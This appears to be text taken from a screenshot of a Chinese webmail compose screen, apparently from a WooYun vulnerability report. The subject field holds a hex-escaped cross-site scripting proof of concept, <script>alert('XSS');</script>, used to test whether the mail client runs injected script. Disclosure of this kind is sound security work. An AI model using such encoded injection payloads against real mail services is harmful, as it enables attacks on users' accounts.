 发送普通邮件
发送 保存草稿
删除抄送 - 添加密送| |群发单显 发件人： 135
收件人： xxoo@189.cn
抄 送：
主 题： \x3C\x73\x63\x72\x69\x70\x74\x3E\x61\x6C\x65\x72\x74\x28\x27\x58\x53\x53\x27\x29\x3B\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E
添加附件 (附件限额50M) 超大附件
内 容：
www.wooyun.org